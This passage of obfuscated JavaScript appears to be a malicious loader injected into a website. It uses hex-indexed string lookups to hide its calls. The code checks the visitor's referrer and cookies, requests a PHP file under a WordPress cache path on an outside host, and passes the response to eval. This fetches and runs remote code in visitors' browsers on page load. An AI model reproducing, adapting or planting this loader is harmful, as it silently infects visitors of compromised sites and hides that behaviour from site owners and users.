                }, f = P, HASDZ = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u4344323 = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};